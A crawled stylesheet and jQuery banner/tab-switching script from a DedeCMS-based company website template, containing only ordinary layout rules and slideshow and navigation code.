#detail .dt .pic_box .pic span{ height:100%; display:inline-block; vertical-align:middle;}

#detail .dt .pic_box .pic .big{ width:40px; height:40px; position:absolute; right:0; bottom:0;}

#detail .dt .dtr{ width:285px; margin-right:10px;}

#detail .dt .dtr .dtrt{ background:#ebebeb; padding:13px;}

#detail .dt .dtr .dtrt .tit{ font-size:16px; color:#3bb375; border-bottom:1px solid #cacaca; padding-bottom:15px; font-weight:bold;}

#detail .dt .dtr .dtrt .con{ line-height:30px; padding-top:20px;}

#detail .dt .dtr .dtrt .con span{ color:#757575;}

#detail .dt .dtr .dtrt .con .d1{ margin-right:100px; font-size:15px;}

#detail .dt .dtr .dtrt .con .d2{ margin-right:55px;}

#detail .dt .dtr .dtrt .con .d3{ margin-right:84px;}

#detail .dt .dtr .dtrt .con .d4{ margin-right:132px;}

#detail .dt .dtr .dtrm{}

#detail .dt .dtr .dtrm .share{ margin-top:5px;}

#detail .dm .sign{ padding-left:10px;}

#detail .dm .sign .list{ background:url(../images/dm_l.jpg) no-repeat; height:35px; line-height:35px; margin-right:6px;}

#detail .dm .sign .list a{ display:block; padding:0 20px; background:url(../images/dm_r.jpg) right no-repeat; margin-left:2px; color:#333; font-size:14px;}

#detail .dm .sign .cur{ background:url(../images/dm_l_cur.jpg) no-repeat;}

#detail .dm .sign .cur a{ background:url(../images/dm_r_cur.jpg) right no-repeat; color:#fff;}

#detail .dm .con{ padding:0 5px;}

#detail .dm .con .cont{ height:3px; }

#detail .dm .con .conm{ min-height:200px;  padding:10px 20px; overflow:hidden;}

#detail .dm .con .conm .box{ display:none; overflow:hidden;}

#detail .dm .con .conm .cur{ display:block;}

#detail .dm .con .conb{ height:3px;}

#detail .db{}

#detail .db .sign{ font-size:18px; color:#9a5f04;padding:5px 10px;}

#detail .db .con{ margin-top:20px; margin-left:5px; height:170px; overflow:hidden;}

#detail .db .con .list{ width:170px; margin:5px;}

#detail .db .con .list .pic{ width:168px; height:110px; text-align:center; border:1px solid #cdcdcd;}

#detail .db .con .list .pic img{ vertical-align:middle;width:168px; height:110px;}

#detail .db .con .list .pic span{ height:100%; display:inline-block; vertical-align:middle;}

#detail .db .con .list .tit{ line-height:18px; height:36px; overflow:hidden; margin-top:10px; padding:0 5px;}



#aeticle{}



#info{ background:url(../images/line_bg.jpg) bottom repeat-x;}

#info .list{ padding:25px 0; background:url(../images/news_line.jpg) repeat-x;}

#info .list .pic{ width:140px; height:116px; text-align:center;}

#info .list .pic img{ vertical-align:middle; width:140px; height:116px;}

#info .list .pic span{ height:100%; display:inline-block; vertical-align:middle;}

#info .list .con{ width:734px;}

#info .list .con .tit{}

#info .list .con .tit a{ color:#36a459; font-size:14px; font-weight:bold;}

#info .list .con .tit a:hover{ color:#ff6600;}

#info .list .con .brief{ color:#929292; line-height:20px; height:40px; overflow:hidden; margin-top:10px;}

#info .list .con .time{ height:18px; line-height:18px; background:url(../images/news_time.jpg) no-repeat; text-indent:25px; margin-top:15px;}

#info .nor{ padding-top:0; background:none;}



#download{ padding:0 5px;}

#download .list{ width:481px; margin-left:25px; margin-bottom:50px;}

#download .list .pic{ width:479px; height:338px; text-align:center; border:1px solid #cdcdcd;}

#download .list .pic img{ vertical-align:middle;}

#download .list .pic span{ height:100%; display:inline-block; vertical-align:middle;}

#download .list .tit{ text-align:center; height:20px; line-height:20px; overflow:hidden; margin-top:15px;}

#download .list .tit a{ font-size:16px;}

#download .list:hover .pic{ border:1px solid #168f41;}

#download .list:hover .tit a{ color:#9a5f04;}



#instance{ width:722px; position:relative; margin:0 auto;}

#instance .pic_l{ width:47px; height:72px; position:absolute; left:20px; top:180px; display:none;}

#instance .pic_r{ width:47px; height:72px; position:absolute; right:20px; top:180px; display:none;}

#instance .ins_box{ display:none;}

#instance .ins_box .pic{ /*width:700px; height:411px;*/ width:722px; height:425px; text-align:center;  position:relative;}

#instance .ins_box .pic img{ vertical-align:middle; width:100%;}

#instance .ins_box .pic span{ height:100%; display:inline-block; vertical-align:middle;}

#instance .ins_box .con{ line-height:30px;}

#instance .small_box{ /*border-top:1px solid #d2d2d2;*/ position:relative;}

#instance .small_box .small{ width:670px; margin:0 auto; /*height:125px;*/ height:111px; margin-top:27px; overflow:hidden; position:relative;}

#instance .small_box .small_l{ width:20px; height:111px; position:absolute; left:0px; top:0;}

#instance .small_box .small_r{ width:20px; height:111px; position:absolute; right:0px; top:0;}

#instance .small_box .small .small_ab{ width:10000px; /*height:125px;*/ height:111px; position:absolute; left:0; top:0;}

#instance .small_box .small .small_ab li{ width:166px; /*height:118px;*/ height:104px; padding-top:7px; float:left; text-align:center; margin-right:2px; overflow:hidden;}

#instance .small_box .small .small_ab li img{ vertical-align:middle;}

#instance .small_box .small .small_ab li span{ display:inline-block; height:100%; vertical-align:middle;}

#instance .small_box .small .small_ab .cur{ background:url(../images/ins_small_bg.png) no-repeat;}



#article{ overflow:hidden;}



/*1200*/

.wrap_1200 .wrap{ width:1200px; margin:0 auto;background:#ffffff;}

.wrap_1200 #nav .list > a{ padding:0 40px;}

.wrap_1200 .int .pic .box{ margin-left:260px;}

.wrap_1200 .inm .cate a{ margin:0 35px;}

.wrap_1200 .inm .box{ padding-left:35px;}

.wrap_1200 .inm .box .list{ margin-left:75px;}

.wrap_1200 .inb .inbl{ width:480px;}

.wrap_1200 .inb .inbl .box .list{ margin-left:30px; margin-bottom:30px;}

.wrap_1200 .inb .inbl .sign{ margin-left:28px;}

.wrap_1200 .inb .inbr .box .list{ margin-top:65px;}

.wrap_1200 .inb .inbr{ width:550px;}

.wrap_1200 .inb .inbr .box .list .fr{ width:430px;}

.wrap_1200 .download .fl{ margin-left:60px;}

.wrap_1200 .download .fr{ margin-right:90px;}

.wrap_1200 .ft .ftl{ margin-left:20px; width:580px;}

.wrap_1200 .ft .ftr{ margin-right:20px;}

.wrap_1200 .ft .ftl .cont .fl{ padding-left:50px; margin-top:17px;}

.wrap_1200 .page .page_r{ width:900px;}

.wrap_1200 #products{ width:850px; margin-left:50px;}

.wrap_1200 #products .list{ margin-bottom:50px; margin-left:80px;}

.wrap_1200 #products .nor{ margin-left:0;}

.wrap_1200 #detail .dt .pic_box{ margin-left:20px;}

.wrap_1200 #detail .dt .dtr{ width:430px;}

.wrap_1200 #detail .db .con .list{ margin-left:57px;}

.wrap_1200 #detail .dm .con .cont{ background:url(../images/cont_1200.jpg) no-repeat;}

.wrap_1200 #detail .dm .con .conm{ background:url(../images/conm_1200.jpg);}

.wrap_1200 #detail .dm .con .conb{ background:url(../images/conb_1200.jpg) no-repeat;}

.wrap_1200 #info .list .con{ width:630px;}

.wrap_1200 #download .list{ margin-left:135px;}

.wrap_1200 #download{ padding-left:50px;}

.wrap_1200 #instance{ width:100%;}

.wrap_1200 #instance .ins_box .pic{ margin:0 auto; width:850px; height:500px; overflow:hidden;}

.wrap_1200 #instance .ins_box .pic img{ width:100%;}

.wrap_1200 #instance .ins_box .pic .pic_l{ top:220px;}

.wrap_1200 #instance .ins_box .pic .pic_r{ top:220px;}

.wrap_1200 #instance .small_box .small{ width:784px;}

.wrap_1200 #instance .small_box .small .small_ab li{ margin-right:50px;}

.wrap_1200 #instance .small_box .small_l{ left:24px;}

.wrap_1200 #instance .small_box .small_r{ right:24px;}



.c_contents{line-height:1.7em;}

.pronnrq{
overflow:hidden;}

.conlxwm{line-height:2em;font-size:18px;}

.newt{font-weight:bold;font-size:14px;line-height:28px;}

.newtime{color:#9a5f04;line-height:22px;margin-top:10px;}

.canshu{width:320px;line-height:2em;}

.cpnt{font-size:18px;padding:20px 0;}

.liuyane{margin-top:15px;line-height:50px;font-size:16px;}

.lyleft{width:103px;height:50px;padding-left:50px;background:url(../images/buttonbg01.png) no-repeat scroll center;margin-right:5px;}

.lyright{width:140px;height:50px;padding-left:13px;background:url(../images/buttonbg02.png) no-repeat scroll center;     font-size: 14px;
    padding-left: 6px;}

a .lyleft{color:#ffffff;}

a .lyright{color:#ffffff;}



a:hover .lyleft{width:103px;height:50px;padding-left:50px;background:url(../images/buttonbg01.png) no-repeat scroll center;margin-right:5px;}
/*
a:hover .lyright{width:140px;height:50px;padding-left:13px;background:url(../images/buttonbg02.png) no-repeat scroll center;} */

.lyright a{color:#ffffff;}

.liuyane a{font-weight:bold;}

.liuyane a:hover{font-weight:bold;color:#ffffff;}



/*form*/

.bmassage{line-height:21px;margin-top:20px;border:#dddbdb solid 1px;}

.bmtop{ line-height:30px;color:#ffffff; font-size:16px;background: #9a5f04;}

.bmtop h3 {

background:url(../images/buy.png) no-repeat scroll 10px center;color: #ffffff;float: left;font-size: 18px;margin-left: 6px;padding-left:45px; width:100px;

}

.please{font-size:12px;color:}

.please{width:570px;display:block;}

.bname{width:100px;float:left;padding-right:10px; text-align:right;}

.bnzhi{width:540px;float:left;}

.namem{margin-top:4px;}

.bsend{width:95px;height:28px;background:url(../images/send.gif) no-repeat left;border:0;}

.btext{ border:#dddbdb solid 1px;height:27px; line-height:27px;width:355px;}

.bmtitle{padding:7px; text-align:left;background:url(../images/chat.png) no-repeat 10px;padding-left:15px; text-indent:1.5em;margin-top:15px;margin-left:8px;}

.bmnei{padding:15px;}

.fangdaqu{ width:370px;float:left;}

.duoxuan{border:#dddbdb solid 1px;}

.btext1{ border:#dddbdb solid 1px;height:18px;width:150px;}



/*hot product*/

.synrq{width:1000px;margin:0 auto;background:#ffffff;padding:0 10px;}

.hprow{}

.hpro{margin:0 auto;background:#ffffff;padding:25px 10px;}

#demox{overflow:hidden; width:100%; height:160px;padding:15px 0px;}

#indemox{float:left; width:725%; height:160px;}

#demo1x{float:left; height:160px;}

#demo2x{float:left; height:160px;}

.img_title {width:200px; height:160px; float:left;margin:0 5px;}

.img_title a:link,.img_title a:active,.img_title a:visited {color:#666;}

.img_title a:hover {color:#9a5f04;}

.imgbox {border:1px solid #ccc;height:128px;width:190px;}

.imgbox:hover {border:1px solid #9a5f04;}

.picbtitle{text-align:center;line-height:25px;height:20px;overflow:hidden;}

.imgbox img {width:190px;height:128px;}

.imgbox img:hover {width:190px;height:128px;}



.hprotop{background:url(../images/hotpro.png) no-repeat 45px center;padding:20px 0;}

.hprol{font-size:24px;width:155px;}

.hpror{width:730px;   border-bottom: 1px dotted #888786;border-top: 1px dotted #888786;height: 2px;margin-top: 15px;}

.hpror1{width:40px; margin-right:10px;  border-bottom: 1px dotted #888786;border-top: 1px dotted #888786;height: 2px;margin-top: 15px;}

.fenlei{width:322px;padding-top:0px;margin-top:0px;}

.fenleil{width:670px;}

.fenlei ul li{background:url(../images/hsbg.jpg) repeat left bottom;height:35px;line-height:35px;color:#ffffff;margin:0 10px;margin-bottom:10px; font-size:16px;font-weight:bold;padding:5px;-moz-border-radius:5px;

-webkit-border-radius:5px;border-radius: 5px;}

.fenlei ul a li{color:#ffffff;}

.fenlei ul a:hover li{color:#000000;  }

.lm{background:#9a5f04;width:97%;display:block;height:35px;overflow:hidden;padding:0 5px;-moz-border-radius:5px;

-webkit-border-radius:5px;border-radius: 5px;}

a:hover .lm{background:url(../images/navbgh.png) repeat left bottom;}

.fenlein{padding:25px 0;margin-top:0px;}

.fenleil ul li{float:left;width:312px;height:266px;margin:0 10px;margin-bottom:10px; }

.fenleil ul a:hover li{background:#9a5f04;color:#ffffff;}

.picbo{border:#b1b0b0 solid 1px;}

.picbo img{ width:310px; }

.pictitle{line-height:35px;font-size:14px;padding:0 10px;}

a:hover .pictitle{color:#ffffff;}

.jiantou{height:30px;background:url(../images/jiantou_bg.png) no-repeat left bottom;}

.sonei{border:#d5d5d5 solid 1px;border-top:0;padding:10px 10px 20px 10px;height:400px;overflow:hidden;}

.soneil{width:150px;border: 1px solid #cfcfcf;}

.soneir{width:320px;}

.soneil img{width:150px; }

.sonei ul li{border-bottom:#d5d5d5 dashed 1px;padding:15px 0; line-height:1.7em;}

.signl{width:300px;}

.signr{width:80px;font-size:12px;text-align:right;margin-top:10px;line-height:20px;height:20px;padding-right:10px; background:url(../images/morebg.png) no-repeat right bottom;}

.signr a{color:#ffffff;}

.soneir dt{font-size:13px;margin-bottom:5px;font-weight:bold;height:25px;overflow:hidden;display:block;}

.soneir dd{height:60px;overflow:hidden;}

.soneil1{width:20px;margin-top:5px;}

.soneir1{width:420px;}

.soneir1 dt{font-size:13px;margin-bottom:5px;font-weight:bold;height:25px;overflow:hidden;display:block;}

.soneir1 dd{height:46px;overflow:hidden;}

a:hover .soneir dt{ text-decoration:underline;}

a:hover .soneir1 dt{ text-decoration:underline;}

.ftop{height:10px;background:url(../images/navbgh.png) repeat left bottom;}

.ft {color:#b0b0b0;}

.ft a{color:#b0b0b0;}

.cont1 a{line-height:2.2em;font-size:14px;}

.cont1 ul li{background:url(../images/f_li_bg.jpg) no-repeat left; text-indent:1em;}

.cont2{color:#b0b0b0;font-size:14px;line-height:1.7em;}

.cont2 a{font-style:italic;text-decoration:underline;}

.cont1 a:hover{text-decoration:underline;}

.ft a:hover{color:#9a5f04;}



.cont3{line-height:2em;padding-top:15px;}

.cont3 .e1{ background:url(../images/l_tel.png) 0px 7px no-repeat;padding-left:1.5em;}

.cont3 .e3{ background:url(../images/l_skype.png) 0px 3px no-repeat;padding-left:1.5em;}

.cont3 .e4{ background:url(../images/l_mail.jpg) 0px 7px no-repeat;padding-left:1.5em;}

.cont3 .e5{ background:url(../images/l_addr.png) 3px 7px no-repeat;padding-left:1.5em;}

.cont3 div{padding-bottom:5px;}

.ico{vertical-align:middle;margin-left:5px;}

.followz{width:100px;margin:5px;}

.follow{padding:5px 0;}

.face{width:34px;height:34px;display:block;background:url(../images/ico_facebook.png) no-repeat;}

.google{width:34px;height:34px;display:block;background:url(../images/ico_google+.png) no-repeat;}

.youtube{width:34px;height:34px;display:block;background:url(../images/ico_youtube.png) no-repeat;}

.skype{width:34px;height:34px;display:block;background:url(../images/ico_skype.png) no-repeat;}

.blog{width:34px;height:34px;display:block;background:url(../images/ico_blog.png) no-repeat;}

.in{width:34px;height:34px;display:block;background:url(../images/ico_in.png) no-repeat;}

.email{width:34px;height:34px;display:block;background:url(../images/ico_email.png) no-repeat;}

.follow span{margin-right:10px;}



a:hover .face{width:34px;height:34px;display:block;background:url(../images/ico_facebook.png) no-repeat;}

a:hover .google{width:34px;height:34px;display:block;background:url(../images/ico_google+.png) no-repeat;}

a:hover .youtube{width:34px;height:34px;display:block;background:url(../images/ico_youtube.png) no-repeat;}

a:hover .skype{width:34px;height:34px;display:block;background:url(../images/ico_skype.png) no-repeat;}

a:hover .blog{width:34px;height:34px;display:block;background:url(../images/ico_blog.png) no-repeat;}

a:hover .in{width:34px;height:34px;display:block;background:url(../images/ico_in.png) no-repeat;}

a:hover .email{width:34px;height:34px;display:block;background:url(../images/ico_email.png) no-repeat;}

.ourp{background:url(../images/beijing.png) repeat-x center;width:460px;margin:0 auto;display:block; }

.ourpro{display:block;background:url(../images/sz.png) no-repeat center #ffffff;width:400px;height:63px;margin:0 auto;}



.sign01{background:url(../images/hx.png) repeat-x 0px 16px;}











.dede_pages{

text-decoration:none;

margin-left:100px;

}

.dede_pages ul{

text-decoration:none;

	float:left;

	padding:12px 0px 12px 16px;

}

.dede_pages ul li{

	float:left;

	font-family:Tahoma;

	line-height:17px;

	margin-right:6px;

	border:1px solid #E9E9E9;

	padding:2px 4px 2px;

}

.dede_pages ul li a{

	float:left;

	color:#555;

	display:block;

}

.dede_pages ul li a:hover{

	color:#690;

	text-decoration:none;

}

.dede_pages ul li.thisclass,

.dede_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{

	background-color:#F8F8F8;

	padding:2px 4px 2px;

	font-weight:bold;

}

.dede_pages .pageinfo{

	line-height:17px;

	color:#999;

}

.dede_pages00 .pageinfo strong{

	color:#555;

	font-weight:normal;

	margin:0px 2px;

}


/*foot message*/
.rect {
  position: fixed;
  bottom: 0;
  right: 0;
  width: 320px;
  z-index: 99;
  overflow: hidden;
  color:#ffffff;
}
.rect p{
  margin: 0;
   padding:10px;
  cursor:pointer;
  background-color: #9a5f04;
  border-radius:10px 10px 0 0;
  position: relative;
  color:#fff;
}
.rect p span{
 background: url(../images/top.png) no-repeat;
    width: 15px;
    height: 15px;
    position: absolute;
    right: 16px;
}
.rect p .active{
  background: url(../images/bottom.png) no-repeat;
    width: 15px;
    height: 15px;
    position: absolute;
    right: 16px;
    top: 15px;
}
.rect-b{
   display:none;
  background-color: #efefef;
   padding: 10px;
   padding-bottom: 20px;
    border-radius:0 0 10px 10px ;
}
.rect-b textarea{
  width: 100%;
  height: 100px;
  padding-left: 6px;
  color:#ababab;
  border: 1px solid #ccc;
  margin-bottom: 10px;

}
.rect-b>input{
  width: 100%;
  height: 30px;
  margin-bottom: 8px;
  padding-left: 6px;
  color:#ababab;
  border: 1px solid #ccc;

}
.rect-b div{
   margin-bottom: 8px;
}
.rect-b div input{
  height: 30px;
  padding-left: 6px;
  color:#ababab;
  border: 1px solid #ccc;

}
.rect-b input[type="submit"]{
  background-color: #9a5f04;
  line-height: 32px;
  color: #ffffff;
}


.feat_con ul li, .blogsingle-con li{
    list-style: circle;
    list-style-position: inside;
}














--- FILE ---
content_type: text/javascript
request_url: https://www.ggpbm.com/templets/peanut/js/banner.js
body_size: 498
content:
// JavaScript Document
$(function(){	
/*Banner Switch*/
	var Banner_ban_pic = jQuery("#banner .pic a");							//淡出淡入元素
	var Banner_ban_nav = jQuery("#banner .nav a");									//banner导航			没有导航取消
	
	var Banner_ban_pic_length = Banner_ban_pic.length;
	var Banner_interval = 0;
	var Banner_i = 0;
	Banner_interval = setInterval(Banner_switchban,5000);					//淡出淡出时间
	function Banner_switchban(){
		Banner_i = ++Banner_i < Banner_ban_pic_length ? Banner_i : 0 ;				
		Banner_ban_pic.fadeOut(1000).eq(Banner_i).fadeIn(1000);
		Banner_ban_nav.removeClass("cur").eq(Banner_i).addClass("cur");		//导航着色	没有导航取消	
	}
	Banner_ban_pic.hover(
		function(){
			clearInterval(Banner_interval);
		},
		function(){
			Banner_interval = setInterval(Banner_switchban,5000);	
		}						   					   
	);
	
	Banner_ban_nav.click(function(){										//点击导航切换	没有导航取消以下均取消
		if(!Banner_ban_pic.is(":animated")){						  
			Banner_i = $(this).index();				   
			Banner_ban_pic.fadeOut(1000).eq(Banner_i).fadeIn(1000);
			Banner_ban_nav.removeClass("cur").eq(Banner_i).addClass("cur");
		}
	});	
	Banner_ban_nav.hover(
		function(){											
			clearInterval(Banner_interval);
		},
		function(){	
			Banner_interval = setInterval(Banner_switchban,5000);	
		}
	);
/*Banner Switch*/
//首页产品切换
	var in_cate = jQuery(".inm .cate a");
	var in_con = jQuery(".inm .box .con");
	in_cate.click(function(){
		var cate_id = jQuery(this).index();
		jQuery(this).addClass("cur").siblings().removeClass("cur");
		in_con.hide().eq(cate_id).show();
	});

//产品详细导航切换
	var d_nav = jQuery("#detail .dm .sign .list");
	var d_con = jQuery("#detail .dm .con .box");
	d_nav.click(function(){
		var d_nav_id = jQuery(this).index();
		jQuery(this).addClass("cur").siblings().removeClass("cur");
		d_con.removeClass("cur").eq(d_nav_id).addClass("cur");
	});
	

/*Switch*/	
//产品导航
	var p_nav = jQuery(".page .page_l .fir a");
	p_nav.click(function(){
		jQuery(this).parent().toggleClass("fir_cur");
		var p_id = jQuery(this).attr("lang");
		if(p_id){
			var sec_id = ".PId_" + p_id;
			jQuery(".page .page_l " + sec_id).toggle();
		}
		else{
			
		}
	});
})